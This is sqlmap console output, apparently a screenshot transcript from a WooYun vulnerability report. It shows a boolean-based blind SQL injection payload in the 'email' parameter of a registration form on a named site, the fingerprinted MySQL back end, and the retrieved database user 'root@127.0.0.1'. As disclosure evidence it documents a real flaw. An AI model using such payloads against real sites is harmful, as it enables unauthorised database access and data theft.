 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: checkCode=94102&email=sample%40email.tst' AND 5797=5797 AND 'FRZS'=
'FRZS&gender=%e5%a5%b3&modelspace=&password=g00dPa$$w0rD&password2=g00dPa$$w0rD&
userform=132
---
[15:21:19] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5
[15:21:19] [INFO] fetching current user
[15:21:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:21:19] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://passport.ly.chaoxing.com/userauth.shtml'. D
o you want to follow? [Y/n] n
root@127.0.0.1
current user: 'root@127.0.0.1'
[15:21:34] [INFO] fetched data logged to text files under 'C:\Users \.sqlmap\
output\ly.chaoxing.com'
www.wooyun.org